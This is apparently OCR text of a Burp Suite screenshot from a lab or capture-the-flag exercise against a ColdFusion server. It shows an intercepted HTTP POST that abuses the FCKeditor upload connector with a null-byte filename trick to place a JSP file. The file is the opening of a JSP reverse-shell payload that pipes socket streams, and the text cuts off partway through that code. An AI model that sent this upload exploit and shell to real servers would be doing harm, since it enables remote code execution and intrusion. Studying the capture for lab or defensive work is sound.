 Request to http://10.10.10.11:8500
Forward Drop Intercept is on Action Open Browser Comment this item ?
Pretty Raw \n Actions
INSPECTOR
1 POST /CFIDE/scripts/ajax/FCKeditor/editor/filemanager/connectors/cfm/upload.cfm?Command=FileUpload&Type=File&CurrentFolder=/JQRCLFCEH.jsp%00 HTTP/1.1
2 Host: 127.0.0.1:8500
3 User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)
4 Content-Type: multipart/form-data; boundary=_Part_124_947171048_3917456548
5 Content-Length: 1585
6 Connection: close
7
8 --_Part_124_947171048_3917456548
9 Content-Disposition: form-data; name="newfile"; filename="GLKPZQLG.txt"
10 Content-Type: application/x-java-archive
11
12 <%@page import="java.lang.*"%>
13 <%@page import="java.util.*"%>
14 <%@page import="java.io.*"%>
15 <%@page import="java.net.*"%>
16
17 <%
18 class StreamConnector extends Thread
19 {
20 InputStream ib;
21 OutputStream dc;
22
23 StreamConnector( InputStream ib, OutputStream dc )
24 {
25 this.ib = ib;
26 this.dc = dc;
27 }
28
29 public void run()
30 {
31 BufferedReader qp = null;
32 BufferedWriter ifz = null;
33 try
34 {
35 qp = new BufferedReader( new InputStreamReader( this.ib ) );
36 ifz = new BufferedWriter( new OutputStreamWriter( this.dc ) );
37 char buffer[] = new char[8192];
? Search... 0 matches